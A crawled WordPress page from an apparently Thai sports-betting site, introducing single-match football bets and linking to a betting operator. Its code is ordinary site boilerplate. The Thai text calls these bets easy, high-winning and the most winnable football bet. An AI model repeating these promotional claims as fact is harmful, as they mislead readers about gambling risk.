

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbobetkore.com/%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%87/
body_size: 9862
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sbobetkore.com/xmlrpc.php">


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น</title>
	<meta name="description" content="แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น การแทงบอลแบบคู่เดียว แทงง่าย โอกาสชนะสูง จ่ายเงินเท่าตัว" />
	<link rel="canonical" href="https://sbobetkore.com/แนะนำบอลเต็ง/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น" />
	<meta property="og:description" content="แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น การแทงบอลแบบคู่เดียว แทงง่าย โอกาสชนะสูง จ่ายเงินเท่าตัว" />
	<meta property="og:url" content="https://sbobetkore.com/แนะนำบอลเต็ง/" />
	<meta property="og:site_name" content="SBOBETKORE" />
	<meta property="article:modified_time" content="2024-10-28T06:45:24+00:00" />
	<meta property="og:image" content="https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/","url":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/","name":"แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น","isPartOf":{"@id":"https://sbobetkore.com/#website"},"primaryImageOfPage":{"@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/#primaryimage"},"image":{"@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/#primaryimage"},"thumbnailUrl":"https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png","datePublished":"2021-07-17T04:44:16+00:00","dateModified":"2024-10-28T06:45:24+00:00","description":"แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น การแทงบอลแบบคู่เดียว แทงง่าย โอกาสชนะสูง จ่ายเงินเท่าตัว","breadcrumb":{"@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/#primaryimage","url":"https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png","contentUrl":"https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png","width":850,"height":453},{"@type":"BreadcrumbList","@id":"https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sbobetkore.com/"},{"@type":"ListItem","position":2,"name":"แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น"}]},{"@type":"WebSite","@id":"https://sbobetkore.com/#website","url":"https://sbobetkore.com/","name":"SBOBETKORE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sbobetkore.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="SBOBETKORE &raquo; ฟีด" href="https://sbobetkore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBOBETKORE &raquo; ฟีดความเห็น" href="https://sbobetkore.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sbobetkore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coral-dark-style-css' href='https://sbobetkore.com/wp-content/themes/coral-dark/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='coral-dark-style-inline-css' type='text/css'>

		body, button, input, select, textarea {	font-size: 14px;}
		h1.site-title, h3.site-title {
			margin-top: 25px; 
			font-size: 36px; 
		}
		h1.site-title a,
		h1.site-title a:visited,
		h1.site-title a:hover,
		h1.site-title a:active,
		h1.site-title a:focus,
		h3.site-title a,
		h3.site-title a:visited,
		h3.site-title a:hover,
		h3.site-title a:active,
		h3.site-title a:focus {
			color: #eeeeee !important;
		}
		
		h2.site-description, h4.site-description {
			margin-top: -5px;
			font-size: 14px;
			color: #999999;
		}
		.custom-logo {max-height: 100px;}
		@media screen and (min-width: 768px) {
			.main-navigation {margin-top: 15px;}
			#search1 {margin-top: 42px;}
			#social1 {margin-top: 47px;}
		}
	
</style>
<script type="text/javascript" src="https://sbobetkore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sbobetkore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sbobetkore.com/wp-content/themes/coral-dark/js/jquery.nivo.slider.pack.js?ver=3.2" id="nivo-slider-js"></script>
<link rel="https://api.w.org/" href="https://sbobetkore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sbobetkore.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sbobetkore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://sbobetkore.com/?p=8' />
<link rel="alternate" type="application/json+oembed" href="https://sbobetkore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbobetkore.com%2F%25e0%25b9%2581%25e0%25b8%2599%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2587%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sbobetkore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbobetkore.com%2F%25e0%25b9%2581%25e0%25b8%2599%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2587%25e0%25b8%2587%2F&#038;format=xml" />
<link rel="icon" href="https://sbobetkore.com/wp-content/uploads/2021/07/sbobetkore-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sbobetkore.com/wp-content/uploads/2021/07/sbobetkore.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbobetkore.com/wp-content/uploads/2021/07/sbobetkore.png" />
<meta name="msapplication-TileImage" content="https://sbobetkore.com/wp-content/uploads/2021/07/sbobetkore.png" />
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3{
	text-align:center;
}

h1{
	font-size : 35px !important;
}
h2{
	font-size : 28px!important;
}
h3{
	font-size : 20px!important;
}

a{
	color:red;
}
		</style>
		</head>

<body class="page-template-default page page-id-8 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header grid-container" role="banner">
		<div class="site-branding egrid  grid-35 tablet-grid-35 mobile-grid-100">
												<h3 class="site-title"><a href="https://sbobetkore.com/" rel="home">SBOBETKORE</a></h3>
					<h4 class="site-description"></h4>
					
							
		</div><!-- .site-branding -->
		<div id="headerright" class="grid-parent egrid  grid-65 tablet-grid-65 mobile-grid-100">
			
			<div id="social1" class="egrid  grid-60 tablet-grid-60 mobile-grid-100">
							</div>
			
			<div id="search1" class="search  grid-40 tablet-grid-40 mobile-grid-100">
				<div class="search-container">
<form role="search" method="get" class="search-form" action="https://sbobetkore.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="" />
	</fieldset>
</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation egrid grid-100 tablet-grid-100 mobile-grid-100" role="navigation">
			<i id="menu-button" class="fa fa-bars collapsed"><span>  Menu</span></i>
			<div class="menu-primary-menu-container"><ul id="main-menu" class="sm sm-clean collapsed"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://sbobetkore.com/">SBOBETKORE</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-17"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/" aria-current="page">แนะนำบอลเต็ง</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/">แทงบอลเต็ง</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://sbobetkore.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b9%82%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%97/">สมัครเว็บสโบเบท</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงวอลเลย์บอล</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://sbobetkore.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">เว็บซื้อหวยออนไลน์</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sbobetkore.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/">หวยลาว</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sbobetkore.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b5/">หวยยี่กี</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://sbobetkore.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

		
<!-- breadcrumbs from Yoast or NavXT plugins -->
		<div id="breadcrumbs" class="grid-container">
		<div class="breadcrumbs grid-100 tablet-grid-100 mobile-grid-100">
			<span><span><a href="https://sbobetkore.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น</span></span>		</div>
	</div>
		
	<div id="content" class="site-content grid-container">
 
	<div id="primary" class="content-area egrid  grid-70 tablet-grid-70 mobile-grid-100 push-30 tablet-push-30">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-8" class="post-8 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-text-align-center">แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น <a href="https://www.sbobet.llc" target="_blank" rel="noreferrer noopener">สโบเบ็ต</a> และวิธีวางเดิมพันบอลเต็งเบื้องต้น บอลเต็งคือบอลที่แทง 1 คู่ต่อ 1 บิล แทงง่าย โอกาสชนะสูง อัตราจ่าย 2 เท่า เล่นยังไง เราจะมาอธิบายให้ท่านได้เข้าใจ ดังนี้</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="600" src="https://sbobetkore.com/wp-content/uploads/2021/07/แนะนำบอลเต็ง-.jpg" alt="แนะนำบอลเต็ง ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น" class="wp-image-32" srcset="https://sbobetkore.com/wp-content/uploads/2021/07/แนะนำบอลเต็ง-.jpg 1000w, https://sbobetkore.com/wp-content/uploads/2021/07/แนะนำบอลเต็ง--300x180.jpg 300w, https://sbobetkore.com/wp-content/uploads/2021/07/แนะนำบอลเต็ง--768x461.jpg 768w, https://sbobetkore.com/wp-content/uploads/2021/07/แนะนำบอลเต็ง--210x126.jpg 210w" sizes="(max-width: 980px) 100vw, 980px" /></figure>



<h2 class="wp-block-heading has-text-align-center">แนะนำบอลเต็ง</h2>



<p><strong>บอลเต็ง</strong> การเดิมพันยอดฮิตในวงการ แทงบอลออนไลน์ ที่ไม่มีครไม่รู้จักการแทงบอลประเภททีมเดียวนี้ถือว่าเป็นการแทงบอลที่คนนิยมแทงเดิมพันกันมาก เพราะเป็นการเดิมพันที่เล่นง่ายซึ่งมีขั้นตอนการเล่นที่ไม่ซับซ้อน และมีโอกาสชนะการเดิมพันสูงถึง 50 เปอร์เซ็น ถือว่ามีเปอร์เซ็นการชนะมากที่สุดในการเดิมพันฟุตบอล และได้เงินการเดิมพันเท่าตัว</p>



<figure class="wp-block-image size-full"><img decoding="async" width="850" height="453" src="https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png" alt="" class="wp-image-31" srcset="https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng.png 850w, https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng-300x160.png 300w, https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng-768x409.png 768w, https://sbobetkore.com/wp-content/uploads/2021/07/Place-a-bet-ballteng-210x112.png 210w" sizes="(max-width: 850px) 100vw, 850px" /></figure>



